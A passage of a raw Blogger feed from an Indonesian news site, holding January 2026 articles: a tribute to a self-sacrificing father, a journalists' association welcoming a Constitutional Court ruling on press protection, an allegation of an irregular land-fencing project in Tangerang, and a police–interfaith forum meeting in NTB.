href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003E\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E​\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJakarta, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Di dunia yang menuntut setiap orang menjadi yang terhebat, Yudi Ahmad Pamuji justru memilih jalan yang sunyi namun menyayat hati. Ia tidak meminta anaknya menjadi penguasa harta atau pemuncak takhta. Harapannya hanya satu, sebuah harapan yang lahir dari remuknya tulang dan pedihnya peluh: \"Cukup Ayah yang hancur dihantam hidup, jangan kamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pesan ini bukan sekadar kata-kata, melainkan sebuah jeritan kasih sayang dari seorang pria yang telah menghabiskan masa mudanya untuk bertarung dengan nasib demi masa depan buah hatinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Menjadi \"Tumbal\" Kebahagiaan Anak\u003C\/div\u003E\u003Cdiv\u003E​Yudi menyadari bahwa hidup adalah medan perang yang kejam. Dengan ketulusan yang luar biasa, ia memposisikan dirinya sebagai tameng terakhir. Ia rela kakinya berdarah mengejar sisa-sisa rezeki, asalkan kaki anak-anaknya bisa melangkah di jalan yang rata dan nyaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Anaknya tak perlu sekuat ayah untuk sekedar bertahan hidup,\" tulis Yudi. Kalimat ini mengandung luka yang dalam. Ia seolah berkata bahwa kekuatan yang ia miliki saat ini adalah hasil dari paksaan keadaan yang pahit, dan ia bersumpah demi Tuhan agar anaknya tidak perlu merasakan kepahitan yang sama. Ia ingin menjadi orang terakhir di keluarganya yang mencicipi getirnya perjuangan demi sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Cinta yang Melampaui Perpisahan\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Yang paling menyentuh dari narasi perjuangan Yudi adalah bagaimana ia mempersiapkan \"ketidakaadaannya\". Ayah mana yang sanggup membayangkan anak-anaknya sendirian tanpa pelindung? Yudi adalah salah satunya. Ia berjuang hari ini agar ketika napasnya berhenti nanti, anak-anaknya tidak lantas kehilangan arah atau kekurangan sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia hanya menitipkan satu pesan terakhir yang sederhana namun mampu meruntuhkan pertahanan air mata siapapun:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Ayah cuma ingin satu hari kamu baik-baik saja... Dan jangan lupa selipkan nama Ayah di setiap doamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ini adalah puncak dari segala perjuangan. Ia tidak meminta rumah mewah sebagai balasan, ia tidak meminta masa tua yang dijamin harta. Ia hanya ingin namanya tetap hidup dalam napas doa anak-anaknya—sebuah pengakuan bahwa di balik setiap keberhasilan sang anak, ada jejak keringat Yudi yang sudah mengering namun tetap abadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Mahakarya Seorang Ayah\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Perjuangan Yudi Ahmad Pamuji adalah sebuah mahakarya pengorbanan. Ia adalah sosok yang rela \"mati\" perlahan setiap hari—kehilangan waktu istirahatnya, kehilangan hobinya, bahkan kehilangan masa mudanya—hanya untuk melihat anaknya tumbuh tanpa rasa takut akan masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bagi Yudi, sukses bukanlah saat ia menjadi kaya, tapi saat ia melihat anaknya bisa tidur nyenyak tanpa perlu memikirkan bagaimana cara bertahan hidup besok pagi. Sebab bagi Yudi, kebahagiaan anak adalah harga mati, dan lelahnya adalah ibadah yang tak butuh tepuk tangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2060643108273477615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html","title":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4055430616321624529"},"published":{"$t":"2026-01-20T07:33:35.768-08:00"},"updated":{"$t":"2026-01-20T07:35:35.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keputusan MK Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​JAKARTA, Tribuntujuwali.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan Pimpinan Pusat Ikatan Wartawan Online (DPP IWO) Indonesia menyambut baik dan memberikan apresiasi setinggi-tingginya atas Putusan Mahkamah Konstitusi (MK) Nomor 145\/PUU-XXIII\/2025. Putusan ini menegaskan bahwa wartawan tidak dapat langsung dituntut pidana atas karya jurnalistiknya sebelum melalui mekanisme di Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ketua Umum IWO Indonesia menyatakan bahwa putusan ini merupakan kemenangan besar bagi kemerdekaan pers di Indonesia dan menjadi kado bagi demokrasi di awal tahun 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Putusan MK ini adalah langkah progresif yang memulihkan Marwah Pasal 8 UU Pers. Ini merupakan kepastian hukum yang selama ini kita perjuangkan, agar jurnalis tidak lagi dihantui kriminalisasi saat menjalankan tugas profesinya secara sah,\" ujar ketua Umum IWO Indonesia dalam keterangan tertulisnya di Jakarta, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia menilai putusan MK ini mempertegas kedudukan UU Nomor 40 Tahun 1999 tentang Pers sebagai hukum yang bersifat khusus (lex specialis). Hal ini mengakhiri praktik penggunaan jalur pidana langsung (KUHP) terhadap sengketa pers tanpa melalui mekanisme profesi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mendukung penuh pemaknaan baru MK bahwa penerapan sanksi pidana\/perdata hanya bisa dilakukan sebagai upaya terakhir (ultimum remedium) setelah mekanisme Hak Jawab, Hak Koreksi, dan penilaian Kode Etik di Dewan Pers tidak mencapai titik temu.\" Tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia meminta Polri dan instansi terkait untuk segera menyesuaikan standar operasional prosedur (SOP) di lapangan. Laporan masyarakat terkait karya jurnalistik harus diarahkan ke Dewan Pers sesuai mandat putusan MK ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya perlindungan hukum yang semakin kuat ini, kami menghimbau seluruh jurnalis, khususnya anggota IWO Indonesia, untuk semakin profesional dan patuh pada Kode Etik Jurnalistik (KEJ). Kebebasan ini harus dibarengi dengan tanggung jawab moral dan akurasi data.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"IWO Indonesia berkomitmen untuk terus mengawal implementasi putusan ini di seluruh wilayah Indonesia guna memastikan tidak ada lagi wartawan yang dikriminalisasi karena menjalankan fungsi kontrol sosialnya.\" Tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EDPP\u003C\/b\u003E \u003Cb\u003EIWOI\u003C\/b\u003E \u003Cb\u003EIndonesia\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4055430616321624529\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html","title":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-3342707005473535045"},"published":{"$t":"2026-01-20T07:15:08.211-08:00"},"updated":{"$t":"2026-01-20T07:16:44.808-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kasus Proyek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Proyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EProyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ETANGERANG\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Bau amis dugaan penyerobotan lahan oleh Pemerintah Kota (Pemkot) Tangerang semakin menyengat. Di tengah klaim sepihak bahwa lahan Fasos-Fasum Taman Royal telah tercatat sebagai aset daerah, muncul fakta mengejutkan mengenai proyek pemagaran bernilai miliaran rupiah yang berdiri di atas tanah yang legalitasnya masih digugat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek Kilat di ujung tahun, terlihat dalam dokumen Surat Pesanan (SP) bernomor 027\/106-SP\/PPK\/PEMAGARAN TAMAN ROYAL\/XI\/2025 mengungkap bahwa Dinas Pemuda dan Olahraga (Dispora) Kota Tangerang telah menggelontorkan dana sebesar Rp 1.284.739.296 dari APBD-P 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek ini dikerjakan oleh PT. BALQIS JAYA PRATIWI dengan durasi sangat singkat, yakni hanya 30 hari kalender.\u003C\/div\u003E\u003Cdiv\u003EKecepatan eksekusi proyek ini menimbulkan tanda tanya besar. Apakah ini upaya \"kejar tayang\" untuk menghabiskan anggaran di akhir tahun, atau sengaja dilakukan untuk menciptakan fait accompli (fakta yang sudah terjadi) di atas lahan yang sedang dipermasalahkan?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003EKlaim Aset vs Gugatan Ahli Waris\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak Pemkot Tangerang, melalui Sekdis Dispora 'Helmiyati' dalan pesan singkatnya, bersikukuh bahwa lahan tersebut adalah aset resmi milik pemerintah. Namun, klaim ini berbenturan keras dengan somasi dari Law Firm Akhwil \u0026amp; Partners.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam surat klarifikasi nomor 177\/S.PK\/A\u0026amp;P\/X\/2025, ditegaskan bahwa lahan di Taman Royal 2, Kecamatan Cipondoh tersebut diduga kuat merupakan milik ahli waris H. Mulyadi bin H. Rodjali. Tindakan Pemkot yang langsung membangun pagar tanpa menyelesaikan sengketa kepemilikan dianggap sebagai tindakan \"koboi\" yang mengangkangi supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPotensi kerugian negara, jika di kemudian hari pengadilan membuktikan bahwa lahan tersebut sah milik ahli waris, maka proyek pemagaran senilai Rp 1,2 miliar tersebut terancam mubazir dan harus dibongkar. Hal ini berpotensi menjadi temuan tindak pidana korupsi karena penggunaan uang rakyat untuk pembangunan di atas lahan yang belum clean and clear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bagaimana mungkin anggaran miliaran rupiah dikucurkan untuk proyek fisik di atas lahan yang legalitasnya masih 'abu-abu'? Ini adalah bentuk kecerobohan administratif yang fatal atau mungkin kesengajaan untuk menguntungkan pihak tertentu,\" ujar salah satu praktisi hukum yang memantau kasus ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, masyarakat menunggu transparansi dari Dispora Kota Tangerang mengenai dasar sertifikasi lahan yang mereka klaim sebagai aset tersebut.\u0026nbsp; (\u003Cb\u003ERed\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/3342707005473535045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/proyek-siluman-rp-12-miliar-di-taman.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3342707005473535045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3342707005473535045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/proyek-siluman-rp-12-miliar-di-taman.html","title":"Proyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2107156312194207972"},"published":{"$t":"2026-01-20T07:07:32.820-08:00"},"updated":{"$t":"2026-01-20T07:09:15.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Nusa Tenggara Barat (NTB) Irjen Pol. Edy Murbowo, S.I.K., M.Si., Selasa (20\/1\/2026) pagi, menerima audiensi dan silaturahmi Forum Komunikasi Umat Beragama (FKUB) Provinsi NTB. Pertemuan berlangsung pukul 09.30 Wita di Ruang Kerja Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB menyambut langsung Ketua FKUB Provinsi NTB, Dr. TGH. Muhammad Subki Sasaki, M.H. bersama jajaran. Suasana pertemuan berlangsung hangat dengan dialog terbuka, seputar upaya menjaga kerukunan serta mencegah potensi konflik sosial berbasis isu keagamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAudiensi itu menyoroti pentingnya langkah pencegahan dini konflik, melalui komunikasi lintas iman, penguatan moderasi beragama, serta peran tokoh agama dalam meredam isu sensitif di tengah masyarakat. Sinergi Polda NTB dan FKUB dipandang penting, guna menjaga stabilitas daerah tetap sejuk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Irjen Pol. Edy Murbowo menekankan peran strategis FKUB, dalam menjaga harmoni sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pencegahan konflik perlu dimulai dari komunikasi yang baik dan moderasi beragama. Peran FKUB sangat penting sebagai jembatan antarumat, sekaligus mitra Polri menjaga keamanan daerah,” ungkap Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemwntara Ketua FKUB Provinsi NTB sapaan akrab Buya Sasaki, menyampaikan komitmen FKUB mendukung langkah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“FKUB terus mendorong moderasi beragama dan dialog lintas iman, sebagai upaya mencegah konflik serta memperkuat persaudaraan di NTB,” kata Buya Sasaki.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui audiensi tersebut, Polda NTB dan FKUB Provinsi NTB sepakat memperkuat kolaborasi, mulai edukasi toleransi hingga deteksi dini potensi konflik, demi menjaga Nusa Tenggara Barat tetap aman, damai, dan harmonis. 